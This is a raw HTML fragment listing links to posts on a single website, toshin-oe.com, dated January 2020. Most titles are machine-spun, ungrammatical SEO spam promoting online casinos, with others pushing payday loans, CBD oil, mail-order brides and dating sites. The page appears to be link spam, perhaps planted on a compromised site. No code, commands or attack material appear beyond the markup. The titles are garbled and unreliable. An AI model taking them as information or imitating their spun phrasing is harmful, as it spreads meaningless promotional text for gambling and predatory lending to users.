                                            <h4 class="ttl">on line casino And also Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-betting-house-that-story/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on the internet betting house &#8211; That Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/six-methods-a-person-now-have-for-you-to-find-out/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Six Methods A person Now have For you to Find out About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-anyone-can-be-whatever/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not anyone can be Whatever Everyone Must For you to Execute Today Not to mention Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-unattractive-section-involving-on/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Typically the Unattractive Section involving on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-along-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">internet casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/implementing-my-own-gambling-establishment-to-make/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Implementing My own gambling establishment To make sure you Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-pieces-of-information-concerning-on/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Undiagnosed Pieces of information Concerning on the net on line casino Unmasked From Typically the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-number-of-arguments-precisely-why-people/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">A number of Arguments Precisely why People Deserves In order to Frequently Operate Utilizing A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/george-pell-lawyer-of-pedophile-cardinal-apologies-14/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">George Pell: Lawyer of pedophile cardinal apologies for &#8216;plain vanilla intercourse&#8217; commentary</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-pay-day-loan-has-always-been-in-the-epicenter-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The pay day loan has always been in the epicenter of a incendiary nationwide debate.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-produce-a-conclusion-to-some-dialog/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">How exactly to Produce a Conclusion to some Dialog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-team-army-bans-cbd-oil-after-rash-of-er-visits-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">I-Team: Army bans CBD Oil after rash of ER visits at Fort Bragg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-casino-cost-free-spins/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">NETENT Casino Cost-free Spins</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-suggestion-that-is-particular-about-an-essay-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">One Suggestion that is particular about an Essay for me personally totally Totally Free Unveiled</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-cbd-oil-make-me-feel-worse-features-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Will Cbd Oil Make Me Feel Worse Features</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-online-casino-games-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/money-loans-online-provide-urgent-funds-to-pay-for/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Money loans online provide urgent funds to pay for expense that is unexpected a large bill that’s due before the next payday.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-dating-16/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/anastasiadates-97/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">anastasiadates</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-reviews-62/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-does-dental-sex-cause-neck/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Are You understand Does dental sex cause neck cancer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-gambling-establishment-an-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on gambling establishment An individual Will be able to Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-on-line-casino-one-will/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on on line casino One Will Usage Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-on-gambling-house-everyone-might-make-use/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips on gambling house Everyone Might Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-know-your-liberties-and-decide-if-one/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan &#8211; Know Your liberties and Decide If One suits you</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/afro-cubans/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Afro-Cubans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-gambling-house-you-will-could/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about gambling house You will Could certainly Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/women-within-the-workplace-the-singapore-method/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Women within the workplace: The Singapore method</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-advice-on-internet-casino-a-person-could-work/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Advice on internet casino A person Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mouth-soaping-arriving-clean-using-cassie-22/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Mouth Soaping &#8211; Arriving Clean Using Cassie</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-gambling-house-most-people/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on gambling house Most people Can easily Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-free-dating-sites-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">best free dating sites</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-online-casino-you-are-able-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on online casino You Are able to Take advantage of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-casino-an-individual-could-utilize/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about casino An individual Could Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-betting-house-adventures-secrets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Top  betting house adventures Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-best-buys-need-some-quick-and-cash-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan best buys?Need some quick and cash that is easy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-anyone-could-benefit/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about on line casino Anyone Could Benefit from Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-choose-this-specified-style-of-internet-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Why Choose This Specified Style of internet based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-disguised-hold-dear-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">That Disguised . Hold dear Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-everyone-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino Everyone Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-techniques-you-will-desire-so-that-you/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Techniques You will Desire So that you can Fully understand Relating to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-opt-for-this-unique-particular/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reason why Opt for This unique Particular Sorts of over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-buried-feature-in-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">This Buried Feature In casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-tactics-everyone-require-towards-fully/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Tactics Everyone Require Towards Fully understand In relation to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-betting-house-you-ll-might/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Recommendations on betting house You&#8217;ll Might Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-gambling-house-matches-secrets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Top  gambling house matches Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-disguised-treasure-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A Disguised Treasure Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-approaches-you-actually-will-want-in-order/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Several Approaches You actually Will want In order to Learn Concerning web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/southern-korean-men-and-mail-purchase-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Southern Korean Men and Mail Purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swapping-your-current-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Swapping Your current casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Whatrrrs gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-people-might-plus-find-it/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Important things People Might Plus Find it difficult to Implement Any gambling house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-ways-anyone-have-to-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Ways Anyone Have to have So that you can Discover With regards to internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greatest-units-for-printing-cardstock-other-dtp/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Greatest Units for Printing Cardstock &amp; Other DTP Product</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-top-flyer-templates-on-line/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The Top Flyer Templates On Line</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/research-subjects-for-students/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Research Subjects for Students</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-produce-a-variety-statement/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">How to Produce a Variety Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-bitcoin-with-credit-card/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">buy bitcoin with credit card</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-betting-house-a-person-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about betting house A person Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-you-ll-are-able-to-and-additionally-are-not/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Items You&#8217;ll Are able to And additionally Are not able to Implement A casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-techniques-an-individual-want-towards-know/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Four Techniques An individual Want Towards Know Pertaining to web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cool-girl-french-bridal-brands-you-require-in/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The cool-girl French bridal brands you require in your radar</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pupils-will-find-out-how-a-quick-payday-loan-works-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Pupils will find out how a quick payday loan works by viewing a video clip.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-everyone-might-and-simply-cannot-take/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Details Everyone Might And Simply cannot Take advantage of Any internet casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-difference-between-pure-and-raw-cbd-oil-11/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The difference between Pure and RAW CBD oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-betting-house-an/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Useful information on betting house An individual Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-options-everyone-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Options Everyone Have So that you can Understand On the subject of on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-bad-credit-financial-loans-29/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Help guide to bad credit financial loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/things-people-will-in-addition-to-cannot-make-use/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Things People Will In addition to Cannot Make use of Your current betting house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mating-snakes-crash-through-australian-couple-s-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Mating Snakes Crash Through Australian Couple&#8217;s Roof</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exam-for-available-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Exam for Available  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-you-ll-might-implement/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino You&#8217;ll Might Implement Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-alabama-its-complex-86/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Is CBD Oil Legal in Alabama? It’s complex.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/product-info-on-portable-reader/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Product Info On Portable Reader</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-games-advice-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino games Advice &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-usefulness-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">These Usefulness Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-familys-really-enjoy-their-betting/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reasons why Familys Really enjoy their&nbsp; betting house games.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-final-odds-loan-is-just-a-additional-term-for/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A final odds loan is just a additional term for 2nd possibility loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-online-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What is online casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-correct-way-to-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The correct way To Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-game-can-be-along-with-so-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  betting house game Can be &#8211; Along with So what it will be Could be not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-video-games-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino video games Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/check-email-35/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">check email</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-to-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which To Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-line-casino-online-games-might-be-and-also/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  on line casino online games Might be &#8211; And also The things it can be Probably not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> casino game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-how-to-assist-you-to-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Precisely how To assist you to Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
